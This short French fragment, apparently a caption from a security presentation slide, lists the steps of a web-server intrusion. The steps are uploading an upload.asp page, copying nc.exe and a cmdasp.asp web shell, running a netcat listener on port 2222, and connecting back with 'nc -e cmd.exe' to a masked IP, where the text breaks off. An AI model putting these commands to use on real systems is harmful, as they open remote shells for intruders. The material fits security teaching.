 Mise en œuvre (1) Création de upload.asp (2) Copie de Netcat (nc.exe) et cmdasp.asp (3) Ecoute : nc –l –p 2222 (4) Connexion : nc –e cmd.exe xx.xx.xx.